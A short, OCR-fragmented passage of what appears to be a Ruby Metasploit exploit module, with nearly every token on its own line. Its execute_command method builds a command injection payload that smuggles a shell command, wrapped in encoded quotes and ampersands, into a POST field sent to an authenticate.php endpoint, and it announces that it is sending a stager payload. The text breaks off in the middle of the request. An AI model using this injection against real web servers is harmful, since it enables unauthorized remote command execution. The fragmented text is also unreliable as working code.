
end
def
execute_command
(
cmd
,
 opts 
=
{
}
)
    command_payload 
=
"unsafe+%22%26+
#
{
filter_bad_chars
(
cmd
)
}
%26%22"
print_status
(
"Sending stager 
payload..."
)
    uri 
=
 target_uri
.
path

    res
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
uri
,
'actions'
,
'authenticate.php'
)
,
'encode_params'
=
>
false
,
'vars_post'
=
>
{